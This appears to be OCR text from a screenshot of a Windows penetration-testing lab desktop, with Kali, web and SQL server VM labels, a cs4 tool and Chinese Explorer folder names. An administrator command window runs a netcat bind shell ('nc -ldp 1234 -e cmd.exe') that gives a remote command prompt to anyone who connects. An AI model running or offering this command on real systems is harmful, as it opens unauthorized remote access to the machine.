 kali2022
2008 R2 x64 WebServer
Server 2012 SqlServer
回收站
fuck_neiw...
本地安全策略
cs4
netcat-wi...
netcat-win32-1.12
管理员: C:\Windows\system32\cmd.exe - nc  -ldp 1234 -e c:\windows\system32\cmd.exe
组织
包含
C:\Users\Administrator\Desktop\netcat-win32-1.12>nc -ldp 1234 -e c:\windows\system32\cmd.exe
收藏夹
下载
桌面
最近访问的
库
视频
图片
文档
音乐